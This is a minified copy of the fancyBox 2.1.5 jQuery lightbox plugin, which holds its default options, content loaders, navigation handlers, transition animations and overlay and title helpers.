!function(i,n,P,p){"use strict";function h(e){return e&&e.hasOwnProperty&&e instanceof P}function f(e){return e&&"string"===P.type(e)}function R(e){return f(e)&&0<e.indexOf("%")}function M(e,t){var i=parseInt(e,10)||0;return t&&R(e)&&(i=I.getViewport()[t]/100*i),Math.ceil(i)}function A(e,t){return M(e,t)+"px"}var o=P("html"),a=P(i),c=P(n),I=P.fancybox=function(){I.open.apply(this,arguments)},r=navigator.userAgent.match(/msie/i),s=null,d=n.createTouch!==p;P.extend(I,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(r?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:P.noop,beforeLoad:P.noop,afterLoad:P.noop,beforeShow:P.noop,afterShow:P.noop,beforeChange:P.noop,beforeClose:P.noop,afterClose:P.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(c,d){if(c&&(P.isPlainObject(d)||(d={}),!1!==I.close(!0)))return P.isArray(c)||(c=h(c)?P(c).get():[c]),P.each(c,function(e,t){var i,n,o,a,r,s,l={};"object"===P.type(t)&&(t.nodeType&&(t=P(t)),h(t)?(l={href:t.data("fancybox-href")||t.attr("href"),title:P("<div/>").text(t.data("fancybox-title")||t.attr("title")||"").html(),isDom:!0,element:t},P.metadata&&P.extend(!0,l,t.metadata())):l=t),i=d.href||l.href||(f(t)?t:null),n=d.title!==p?d.title:l.title||"",!(a=(o=d.content||l.content)?"html":d.type||l.type)&&l.isDom&&(a=(a=t.data("fancybox-type"))||((r=t.prop("class").match(/fancybox\.(\w+)/))?r[1]:null)),f(i)&&(a||(I.isImage(i)?a="image":I.isSWF(i)?a="swf":"#"===i.charAt(0)?a="inline":f(t)&&(a="html",o=t)),"ajax"===a&&(i=(s=i.split(/\s+/,2)).shift(),s=s.shift())),o||("inline"===a?i?o=P(f(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):l.isDom&&(o=t):"html"===a?o=i:a||i||!l.isDom||(a="inline",o=t)),P.extend(l,{href:i,type:a,content:o,title:n,selector:s}),c[e]=l}),I.opts=P.extend(!0,{},I.defaults,d),d.keys!==p&&(I.opts.keys=!!d.keys&&P.extend({},I.defaults.keys,d.keys)),I.group=c,I._start(I.opts.index)},cancel:function(){var e=I.coming;e&&!1===I.trigger("onCancel")||(I.hideLoading(),e&&(I.ajaxLoad&&I.ajaxLoad.abort(),I.ajaxLoad=null,I.imgPreload&&(I.imgPreload.onload=I.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),I.coming=null,I.current||I._afterZoomOut(e)))},close:function(e){I.cancel(),!1!==I.trigger("beforeClose")&&(I.unbindEvents(),I.isActive&&(I.isOpen&&!0!==e?(I.isOpen=I.isOpened=!1,I.isClosing=!0,P(".fancybox-item, .fancybox-nav").remove(),I.wrap.stop(!0,!0).removeClass("fancybox-opened"),I.transitions[I.current.closeMethod]()):(P(".fancybox-wrap").stop(!0).trigger("onReset").remove(),I._afterZoomOut())))},play:function(e){function t(){clearTimeout(I.player.timer)}function i(){t(),I.current&&I.player.isActive&&(I.player.timer=setTimeout(I.next,I.current.playSpeed))}function n(){t(),c.unbind(".player"),I.player.isActive=!1,I.trigger("onPlayEnd")}!0===e||!I.player.isActive&&!1!==e?I.current&&(I.current.loop||I.current.index<I.group.length-1)&&(I.player.isActive=!0,c.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),I.trigger("onPlayStart")):n()},next:function(e){var t=I.current;t&&(f(e)||(e=t.direction.next),I.jumpto(t.index+1,e,"next"))},prev:function(e){var t=I.current;t&&(f(e)||(e=t.direction.prev),I.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var n=I.current;n&&(e=M(e),I.direction=t||n.direction[e>=n.index?"next":"prev"],I.router=i||"jumpto",n.loop&&(e<0&&(e=n.group.length+e%n.group.length),e%=n.group.length),n.group[e]!==p&&(I.cancel(),I._start(e)))},reposition:function(e,t){var i=I.current,n=i?i.wrap:null;n&&(t=I._getPosition(t),e&&"scroll"===e.type?(delete t.position,n.stop(!0,!0).animate(t,200)):(n.css(t),i.pos=P.extend({},i.dim,t)))},update:function(t){var i=t&&t.originalEvent&&t.originalEvent.type,n=!i||"orientationchange"===i;n&&(clearTimeout(s),s=null),I.isOpen&&!s&&(s=setTimeout(function(){var e=I.current;e&&!I.isClosing&&(I.wrap.removeClass("fancybox-tmp"),(n||"load"===i||"resize"===i&&e.autoResize)&&I._setDimension(),"scroll"===i&&e.canShrink||I.reposition(t),I.trigger("onUpdate"),s=null)},n&&!d?0:300))},toggle:function(e){I.isOpen&&(I.current.fitToView="boolean"===P.type(e)?e:!I.current.fitToView,d&&(I.wrap.removeAttr("style").addClass("fancybox-tmp"),I.trigger("onUpdate")),I.update())},hideLoading:function(){c.unbind(".loading"),P("#fancybox-loading").remove()},showLoading:function(){var e,t;I.hideLoading(),e=P(I.opts.tpl.loading).click(I.cancel).appendTo("body"),c.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),I.cancel())}),I.defaults.fixed||(t=I.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x})),I.trigger("onLoading")},getViewport:function(){var e=I.current&&I.current.locked||!1,t={x:a.scrollLeft(),y:a.scrollTop()};return e&&e.length?(t.w=e[0].clientWidth,t.h=e[0].clientHeight):(t.w=d&&i.innerWidth?i.innerWidth:a.width(),t.h=d&&i.innerHeight?i.innerHeight:a.height()),t},unbindEvents:function(){I.wrap&&h(I.wrap)&&I.wrap.unbind(".fb"),c.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var t,l=I.current;l&&(a.bind("orientationchange.fb"+(d?"":" resize.fb")+(l.autoCenter&&!l.locked?" scroll.fb":""),I.update),(t=l.keys)&&c.bind("keydown.fb",function(i){var n=i.which||i.keyCode,e=i.target||i.srcElement;if(27===n&&I.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||e&&(e.type||P(e).is("[contenteditable]"))||P.each(t,function(e,t){return 1<l.group.length&&t[n]!==p?(I[e](t[n]),i.preventDefault(),!1):-1<P.inArray(n,t)?(I[e](),i.preventDefault(),!1):void 0})}),P.fn.mousewheel&&l.mouseWheel&&I.wrap.bind("mousewheel.fb",function(e,t,i,n){for(var o,a=e.target||null,r=P(a),s=!1;r.length&&!(s||r.is(".fancybox-skin")||r.is(".fancybox-wrap"));)s=(o=r[0])&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight),r=P(r).parent();0===t||s||1<I.group.length&&!l.canShrink&&(0<n||0<i?I.prev(0<n?"down":"left"):(n<0||i<0)&&I.next(n<0?"up":"right"),e.preventDefault())}))},trigger:function(i,e){var t,n=e||I.coming||I.current;if(n){if(!1===(t=P.isFunction(n[i])?n[i].apply(n,Array.prototype.slice.call(arguments,1)):t))return!1;n.helpers&&P.each(n.helpers,function(e,t){t&&I.helpers[e]&&P.isFunction(I.helpers[e][i])&&I.helpers[e][i](P.extend(!0,{},I.helpers[e].defaults,t),n)})}c.trigger(i)},isImage:function(e){return f(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return f(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,i,n={};if(e=M(e),!(i=I.group[e]||null))return!1;if(t=(n=P.extend(!0,{},I.opts,i)).margin,i=n.padding,"number"===P.type(t)&&(n.margin=[t,t,t,t]),"number"===P.type(i)&&(n.padding=[i,i,i,i]),n.modal&&P.extend(!0,n,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),n.autoSize&&(n.autoWidth=n.autoHeight=!0),"auto"===n.width&&(n.autoWidth=!0),"auto"===n.height&&(n.autoHeight=!0),n.group=I.group,n.index=e,I.coming=n,!1!==I.trigger("beforeLoad")){if(t=n.type,i=n.href,!t)return I.coming=null,!(!I.current||!I.router||"jumpto"===I.router)&&(I.current.index=e,I[I.router](I.direction));if(I.isActive=!0,"image"!==t&&"swf"!==t||(n.autoHeight=n.autoWidth=!1,n.scrolling="visible"),"image"===t&&(n.aspectRatio=!0),"iframe"===t&&d&&(n.scrolling="scroll"),n.wrap=P(n.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+t+" fancybox-tmp "+n.wrapCSS).appendTo(n.parent||"body"),P.extend(n,{skin:P(".fancybox-skin",n.wrap),outer:P(".fancybox-outer",n.wrap),inner:P(".fancybox-inner",n.wrap)}),P.each(["Top","Right","Bottom","Left"],function(e,t){n.skin.css("padding"+t,A(n.padding[e]))}),I.trigger("onReady"),"inline"===t||"html"===t){if(!n.content||!n.content.length)return I._error("content")}else if(!i)return I._error("href");"image"===t?I._loadImage():"ajax"===t?I._loadAjax():"iframe"===t?I._loadIframe():I._afterLoad()}else I.coming=null},_error:function(e){P.extend(I.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:I.coming.tpl.error}),I._afterLoad()},_loadImage:function(){var e=I.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,I.coming.width=this.width/I.opts.pixelRatio,I.coming.height=this.height/I.opts.pixelRatio,I._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,I._error("image")},e.src=I.coming.href,!0!==e.complete&&I.showLoading()},_loadAjax:function(){var i=I.coming;I.showLoading(),I.ajaxLoad=P.ajax(P.extend({},i.ajax,{url:i.href,error:function(e,t){I.coming&&"abort"!==t?I._error("ajax",e):I.hideLoading()},success:function(e,t){"success"===t&&(i.content=e,I._afterLoad())}}))},_loadIframe:function(){var e=I.coming,t=P(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":e.iframe.scrolling).attr("src",e.href);P(e.wrap).bind("onReset",function(){try{P(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(I.showLoading(),t.one("load",function(){P(this).data("ready",1),d||P(this).bind("load.fb",I.update),P(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),I._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||I._afterLoad()},_preloadImages:function(){for(var e,t=I.group,i=I.current,n=t.length,o=i.preload?Math.min(i.preload,n-1):0,a=1;a<=o;a+=1)"image"===(e=t[(i.index+a)%n]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,i,t,n,o,a=I.coming,r=I.current,s="fancybox-placeholder";if(I.hideLoading(),a&&!1!==I.isActive){if(!1===I.trigger("afterLoad",a,r))return a.wrap.stop(!0).trigger("onReset").remove(),void(I.coming=null);switch(r&&(I.trigger("beforeChange",r),r.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),I.unbindEvents(),i=(e=a).content,t=a.type,a=a.scrolling,P.extend(I,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:r}),n=e.href,t){case"inline":case"ajax":case"html":e.selector?i=P("<div>").html(i).find(e.selector):h(i)&&(i.data(s)||i.data(s,P('<div class="'+s+'"></div>').insertAfter(i).hide()),i=i.show().detach(),e.wrap.bind("onReset",function(){P(this).find(i).length&&i.hide().replaceAll(i.data(s)).data(s,!1)}));break;case"image":i=e.tpl.image.replace(/\{href\}/g,n);break;case"swf":i='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',o="",P.each(e.swf,function(e,t){i+='<param name="'+e+'" value="'+t+'"></param>',o+=" "+e+'="'+t+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}h(i)&&i.parent().is(e.inner)||e.inner.append(i),I.trigger("beforeShow"),e.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),I._setDimension(),I.reposition(),I.isOpen=!1,I.coming=null,I.bindEvents(),I.isOpened?r.prevMethod&&I.transitions[r.prevMethod]():P(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),I.transitions[I.isOpened?e.nextMethod:e.openMethod](),I._preloadImages()}},_setDimension:function(){var e,t,i,n,o,a,r,s,l,c,d,p,h,f,u,g,m=I.getViewport(),y=0,x=I.wrap,v=I.skin,w=I.inner,b=I.current,k=b.width,C=b.height,O=b.minWidth,W=b.minHeight,_=b.maxWidth,S=b.maxHeight,T=b.scrolling,E=b.scrollOutside?b.scrollbarWidth:0,L=b.margin,H=M(L[1]+L[3]),j=M(L[0]+L[2]);if(x.add(v).add(w).width("auto").height("auto").removeClass("fancybox-tmp"),o=H+(i=M(v.outerWidth(!0)-v.width())),a=j+(n=M(v.outerHeight(!0)-v.height())),r=R(k)?(m.w-o)*M(k)/100:k,s=R(C)?(m.h-a)*M(C)/100:C,"iframe"===b.type){if(u=b.content,b.autoHeight&&u&&1===u.data("ready"))try{u[0].contentWindow.document.location&&(w.width(r).height(9999),g=u.contents().find("body"),E&&g.css("overflow-x","hidden"),s=g.outerHeight(!0))}catch(e){}}else(b.autoWidth||b.autoHeight)&&(w.addClass("fancybox-tmp"),b.autoWidth||w.width(r),b.autoHeight||w.height(s),b.autoWidth&&(r=w.width()),b.autoHeight&&(s=w.height()),w.removeClass("fancybox-tmp"));if(k=M(r),C=M(s),c=r/s,O=M(R(O)?M(O,"w")-o:O),_=M(R(_)?M(_,"w")-o:_),W=M(R(W)?M(W,"h")-a:W),l=_,L=S=M(R(S)?M(S,"h")-a:S),b.fitToView&&(_=Math.min(m.w-o,_),S=Math.min(m.h-a,S)),h=m.w-H,f=m.h-j,b.aspectRatio?(C=(k=S<(C=_<k?M((k=_)/c):C)?M((C=S)*c):k)<O?M((k=O)/c):C)<W&&(k=M((C=W)*c)):(k=Math.max(O,Math.min(k,_)),b.autoHeight&&"iframe"!==b.type&&(w.width(k),C=w.height()),C=Math.max(W,Math.min(C,S))),b.fitToView)if(w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height(),b.aspectRatio)for(;(h<d||f<p)&&O<k&&W<C&&!(19<y++);)C=Math.max(W,Math.min(S,C-10)),(k=M(C*c))<O&&(C=M((k=O)/c)),_<k&&(C=M((k=_)/c)),w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height();else k=Math.max(O,Math.min(k,k-(d-h))),C=Math.max(W,Math.min(C,C-(p-f)));E&&"auto"===T&&C<s&&k+i+E<h&&(k+=E),w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height(),e=(h<d||f<p)&&O<k&&W<C,t=b.aspectRatio?k<l&&C<L&&k<r&&C<s:(k<l||C<L)&&(k<r||C<s),P.extend(b,{dim:{width:A(d),height:A(p)},origWidth:r,origHeight:s,canShrink:e,canExpand:t,wPadding:i,hPadding:n,wrapSpace:p-v.outerHeight(!0),skinSpace:v.height()-C}),!u&&b.autoHeight&&W<C&&C<S&&!t&&w.height("auto")},_getPosition:function(e){var t=I.current,i=I.getViewport(),n=t.margin,o=I.wrap.width()+n[1]+n[3],a=I.wrap.height()+n[0]+n[2],n={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&a<=i.h&&o<=i.w?n.position="fixed":t.locked||(n.top+=i.y,n.left+=i.x),n.top=A(Math.max(n.top,n.top+(i.h-a)*t.topRatio)),n.left=A(Math.max(n.left,n.left+(i.w-o)*t.leftRatio)),n},_afterZoomIn:function(){var t=I.current;t&&(I.isOpen=I.isOpened=!0,I.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),I.update(),(t.closeClick||t.nextClick&&1<I.group.length)&&I.inner.css("cursor","pointer").bind("click.fb",function(e){P(e.target).is("a")||P(e.target).parent().is("a")||(e.preventDefault(),I[t.closeClick?"close":"next"]())}),t.closeBtn&&P(t.tpl.closeBtn).appendTo(I.skin).bind("click.fb",function(e){e.preventDefault(),I.close()}),t.arrows&&1<I.group.length&&((t.loop||0<t.index)&&P(t.tpl.prev).appendTo(I.outer).bind("click.fb",I.prev),(t.loop||t.index<I.group.length-1)&&P(t.tpl.next).appendTo(I.outer).bind("click.fb",I.next)),I.trigger("afterShow"),t.loop||t.index!==t.group.length-1?I.opts.autoPlay&&!I.player.isActive&&(I.opts.autoPlay=!1,I.play(!0)):I.play(!1))},_afterZoomOut:function(e){e=e||I.current,P(".fancybox-wrap").trigger("onReset").remove(),P.extend(I,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),I.trigger("afterClose",e)}}),I.transitions={getOrigPosition:function(){var e=I.current,t=e.element,i=e.orig,n={},o=50,a=50,r=e.hPadding,s=e.wPadding,l=I.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),h(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),a=i.outerHeight())):(n.top=l.y+(l.h-a)*e.topRatio,n.left=l.x+(l.w-o)*e.leftRatio),"fixed"!==I.wrap.css("position")&&!e.locked||(n.top-=l.y,n.left-=l.x),n={top:A(n.top-r*e.topRatio),left:A(n.left-s*e.leftRatio),width:A(o+s),height:A(a+r)}},step:function(e,t){var i=t.prop,n=I.current,o=n.wrapSpace,a=n.skinSpace;"width"!==i&&"height"!==i||(t=t.end===t.start?1:(e-t.start)/(t.end-t.start),I.isClosing&&(t=1-t),n=e-("width"===i?n.wPadding:n.hPadding),I.skin[i](M("width"===i?n:n-o*t)),I.inner[i](M("width"===i?n:n-o*t-a*t)))},zoomIn:function(){var e=I.current,t=e.pos,i=e.openEffect,n="elastic"===i,o=P.extend({opacity:1},t);delete o.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===i&&(t.opacity=.1),I.wrap.css(t).animate(o,{duration:"none"===i?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:I._afterZoomIn})},zoomOut:function(){var e=I.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),I.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:I._afterZoomOut})},changeIn:function(){var e,t=I.current,i=t.nextEffect,n=t.pos,o={opacity:1},a=I.direction;n.opacity=.1,"elastic"===i&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[e]=A(M(n[e])-200),o[e]="+=200px"):(n[e]=A(M(n[e])+200),o[e]="-=200px")),"none"===i?I._afterZoomIn():I.wrap.css(n).animate(o,{duration:t.nextSpeed,easing:t.nextEasing,complete:I._afterZoomIn})},changeOut:function(){var e=I.previous,t=e.prevEffect,i={opacity:.1},n=I.direction;"elastic"===t&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(i,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){P(this).trigger("onReset").remove()}})}},I.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:P("html"),create:function(e){var t;e=P.extend({},this.defaults,e),this.overlay&&this.close(),t=(I.coming||e).parent,this.overlay=P('<div class="fancybox-overlay"></div>').appendTo(t&&t.length?t:"body"),this.fixed=!1,e.fixed&&I.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=P.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(a.bind("resize.overlay",P.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(P(e.target).hasClass("fancybox-overlay"))return(I.isActive?I:t).close(),!1}),this.overlay.css(e.css).show()},close:function(){a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(P(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),a.scrollTop(this.scrollV).scrollLeft(this.scrollH)),P(".fancybox-overlay").remove().hide(),P.extend(this,{overlay:null,fixed:!1})},update:function(){var e,t="100%";this.overlay.width(t).height("100%"),r?(e=Math.max(n.documentElement.offsetWidth,n.body.offsetWidth),c.width()>e&&(t=c.width())):c.width()>a.width()&&(t=c.width()),this.overlay.width(t).height(c.height())},onReady:function(e,t){var i=this.overlay;P(".fancybox-overlay").stop(!0,!0),i||this.create(e),e.locked&&this.fixed&&t.fixed&&(t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&P("*:not(object)").filter(function(){return"fixed"===P(this).css("position")&&!P(this).hasClass("fancybox-overlay")&&!P(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=a.scrollTop(),this.scrollH=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!I.coming&&this.overlay.fadeOut(e.speedOut,P.proxy(this.close,this))}},I.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,i,n=I.current,o=n.title,a=e.type;if(P.isFunction(o)&&(o=o.call(n.element,n)),f(o)&&""!==P.trim(o)){switch(t=P('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+o+"</div>"),a){case"inside":i=I.skin;break;case"outside":i=I.wrap;break;case"over":i=I.inner;break;default:i=I.skin,t.appendTo("body"),r&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),I.current.margin[2]+=Math.abs(M(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](i)}}},P.fn.fancybox=function(a){function e(e){var t,i,n=P(this).blur(),o=l;e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||n.is(".fancybox-wrap")||(t=a.groupAttr||"data-fancybox-group",(i=n.attr(t))||(t="rel",i=n.get(0)[t]),i&&""!==i&&"nofollow"!==i&&(o=(n=(n=s.length?P(s):r).filter("["+t+'="'+i+'"]')).index(this)),a.index=o,!1!==I.open(n,a)&&e.preventDefault())}var r=P(this),s=this.selector||"",l=(a=a||{}).index||0;return s&&!1!==a.live?c.undelegate(s,"click.fb-start").delegate(s+":not('.fancybox-item, .fancybox-nav')","click.fb-start",e):r.unbind("click.fb-start").bind("click.fb-start",e),this.filter("[data-fancybox-start=1]").trigger("click"),this},c.ready(function(){var e,t;P.scrollbarWidth===p&&(P.scrollbarWidth=function(){var e=P('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),t=t.innerWidth()-t.height(99).innerWidth();return e.remove(),t}),P.support.fixedPosition===p&&(P.support.fixedPosition=(e=P('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop,e.remove(),t)),P.extend(I.defaults,{scrollbarWidth:P.scrollbarWidth(),fixed:P.support.fixedPosition,parent:P("body")}),e=P(i).width(),o.addClass("fancybox-lock-test"),t=P(i).width(),o.removeClass("fancybox-lock-test"),P("<style type='text/css'>.fancybox-margin{margin-right:"+(t-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);